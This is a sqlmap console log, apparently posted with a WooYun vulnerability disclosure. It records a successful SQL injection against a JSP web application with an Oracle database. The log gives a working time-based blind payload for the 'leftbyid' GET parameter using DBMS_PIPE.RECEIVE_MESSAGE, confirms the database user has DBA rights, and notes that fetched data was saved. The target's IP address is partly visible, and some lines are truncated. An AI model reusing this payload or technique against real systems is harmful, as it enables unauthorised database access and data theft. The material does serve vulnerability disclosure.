 SqlMap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no lia
y and are not responsible for any misuse or damage caused by this program
[*] starting at 10:22:54
[10:22:54] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[10:22:54] [INFO] resuming back-end DBMS 'oracle'
[10:22:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: leftbyid
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: leftbyid=20 AND 5368=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CHR(106)||CHR(107)||CHR(69),5)
---
[10:22:54] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:22:54] [INFO] testing if current user is DBA
current user is DBA: True
[10:22:54] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\183.129.
3'
www.wooyun.org